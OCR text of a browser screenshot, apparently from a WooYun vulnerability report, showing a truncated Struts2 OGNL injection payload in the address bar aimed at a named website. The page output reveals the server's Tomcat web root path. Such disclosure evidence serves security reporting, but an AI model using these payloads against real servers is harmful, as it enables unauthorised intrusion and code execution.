 http://www.zyrcb.com/front/personal.shtml?redirect:${#w=#context.get('com.opensymphony.xwork2.d - Microsof...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.zyrcb.com/front/personal.shtml?redirect:${%23w%3d%23context.get('com.opensymphony.xwork2.dispatche 转到 链接
D:\apache-tomcat-6.0.37\webapps\ROOT\
www.wooyun.org
完毕 Internet